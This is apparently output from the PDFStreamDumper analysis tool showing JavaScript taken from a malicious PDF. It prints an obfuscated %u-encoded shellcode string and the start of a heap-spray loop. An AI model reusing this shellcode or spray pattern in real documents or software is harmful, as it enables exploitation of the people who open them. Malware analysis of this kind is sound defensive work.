 PDFStreamDumper - http://sandsprite.com FileSize: 6 Kb LoadTime: 0.094 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools Help_Videos
7 Objects
1 HLen: 0x59
2 HLen: 0x26
3 HLen: 0x3B
4 HLen: 0x4D
5 HLen: 0x36
6 0x206-0x181B
0 HLen: 0xD7
var aojYaAMZeCuhXrouAtwdZHMdDPuSdIrrobwFCUAlxVkKJIVPiBJnwhmy = unescape("%ufd97%u3743%u924b%u4af8%u474b%u403f%u2f98%u4941%u939f%u90f9%u37f9%
ufdf9%uf946%uf537%u4e46%u9927%u4143%u4343%uf8d6%uf84f%ufc96%u9342%u4b42%uf827%u4848%u9143%ufc49%u2ffc%uf892%u2793%u4bf5%u4bd6%u4e91%u499b%u424e%
u9146%ud690%u9140%u43d6%u4146%uf9fc%u9842%ud696%u3f9b%uf996%u914f%ud637%u914b%u3797%u41f8%u9992%u9390%u923f%u983f%u4237%u4649%u4b9f%u4040%u4092%
u3748%u4192%uf59f%uf541%u9192%u90fd%u9692%u404a%u42d6%u4b4e%ufd49%u4948%u49fc%ufc92%u9f4b%u4b40%u4240%u3798%u4b4b%u2f49%u9896%u4848%u9f9b%u9693%
u4141%u9237%u924b%ud6f8%u46fc%u9bfd%u472f%u4e2f%u499b%u964f%u4943%u4f43%u2793%u2727%u9797%u9b2f%u9046%uf892%uf94f%u279f%ufd46%u9f4e%u483f%u374b%
uf9fd%uf89b%u9827%u37f9%u9741%u4043%uf543%u49fc%ufdf5%u98fd%u4e91%u4342%u4349%u434a%u412f%u9693%u904e%u962f%u4e47%u9892%u9b37%u4248%u423f%ud627%
u9f42%u9693%uf992%u4e43%u4a3f%u2f41%u4892%u969b%ud6fd%u374e%u9337%u9693%u2f40%u9ffc%u902f%u9b4f%uf997%u412f%u2f27%u9f40%u9337%ud646%u9197%u4a4a%
u4b97%u4e2f%ud6f5%u48fc%u374a%u484a%ud62f%ufd42%u46fd%u2f97%u4840%u9941%u4791%u3749%u4f90%u434f%ufd3f%u4b27%u2792%u41f9%u912f%u4b42%u2f37%u4a9f%
u404e%u9093%u4798%u422f%u414b%u4992%u2727%u4992%ud647%u9992%u963f%uf998%u49d6%u4a92%uf8f8%u9bf8%uf527%u9293%u9846%u4192%u9bfc%u4099%uf837%u9846%
u42fd%uf940%u4299%u934f%u9148%u484a%u4827%u912f%u4f4a%u9f93%u9840%u974a%u4290%u90fd%u913f%u3f4a%u919f%u9847%u43f8%u2ff9%u974f%u2741%ufd40%ufc41%
u4899%ud692%u4042%ufdfd%u4696%u273f%u9141%u2f91%u4841%u489b%u97f9%ufd47%u374e%u4841%u962f%u4640%u4a4b%ud6f5%u9793%u914b%u4f27%u4e46%u97fc%u4b37%
u2747%uf591%u3799%u9027%u924a%u91f5%u98fc%u499f%ufd40%u419f%u4727%uf84e%u974b%u4149%u9947%ud6f5%u9ff5%u474a%u2f40%u4b92%u9b48%uf54f%u9397%u9292%
u96f8%u3f27%u403f%u9f27%ud641%u4192%ufd27%ufd40%ufc3f%u2ff9%uf93f%u3799%u9f90%u9696%uf993%u4a97%ufc97%u2ffc%uf546%u98d6%u4127%ud697%u999f%u9142%
u2f9b%u43f8%u4f93%u963f%u9846%uf540%u9b40%u923f%uf9f8%uf942%u4f2f%u964b%u3f41%u9990%u414b%u4296%u4249%u9337%uf596%u4a90%u923f%u4193%ubb9f%u2853%
u547f%uc6da%u74d9%uf424%u295a%ub1c9%u8359%ufcea%u5a31%u0310%u105a%uddb1%ubc83%u1eba%u3d7c%u97a4%u0c99%uccf6%u3dea%u87c6%ucdbf%ucaad%u452b%uc2c3%
uee5c%u3569%uef52%uf95c%u3338%u85ff%u6042%ub4df%u758c%uf01e%uf35a%uaccf%ua9d7%u061f%u0f63%ua923%u1ba3%ud11b%udcc6%u6def%u0cc8%uee55f%ub482%ua1d4%
uc432%ud439%ub2fa%u9e81%u0e77%u1172%u6e77%u6352%udd47%u4b9b%u1f4a%u6cdc%u6ab5%u8f16%u6d48%ueded%uf896%u56f1%u5a5c%u67d5%u3db1%u649e%u497e%u68f8%
u9e81%u9473%u210a%u1c53%u0648%u4477%u270a%u202e%u58fd%u8c30%ufca2%u3f3b%u81b4%ubfc4%udfb9%u7352%ue074%u1ba2%u930f%u8490%u3bbb%u4d98%ubb62%u5aa9%
u1395%u0a11%u946b%u0261%uc0a8%u3c31%u6919%ubcda%ubca6%ub776%uff30%u022e%u9740%u8d2c%u3450%u6bb9%u9402%u23e9%u44e3%u9449%u8e8b%ucb46%ub0ac%u648d%
u5f46%udc7b%uc6ff%u9626%u079e%ud2fd%u8ca1%u23f7%u656f%u3072%u1298%uc87c%ub759%ua27c%u115d%u5a2b%u445c%uc51b%ua39f%u0218%u325f%u7828%ua056%u1614%
u2497%ue694%u2ec1%u8e94%u0ab5%uabc7%u86b9%u6074%u292c%ud42c%u41e7%u03d2%ucdcf%u662d%u0953%uf4d1%ub27c%u06b9%u423d%u6d39%u12bd%u7a51%u9d92%u8391%
uf639%u0eb9%ub4ac%u0e58%u19e5%u0fc4%u820a%u6af7%u3563%u8af8%u526d%u8af9%u6491%u5cc6%u12a8%u5d09%u2d8f%uc03c%ua7a6%u563e%uedb8");
var tUeGHwtITdIjxattTkjGpuflqhjv ="";
for (NbGqZKgmvXpmUExpPYAhb=128;NbGqZKgmvXpmUExpPYAhb>=0;--NbGqZKgmvXpmUExpPYAhb) tUeGHwtITdIjxattTkjGpuflqhjv += unescape("%u404f%ud648");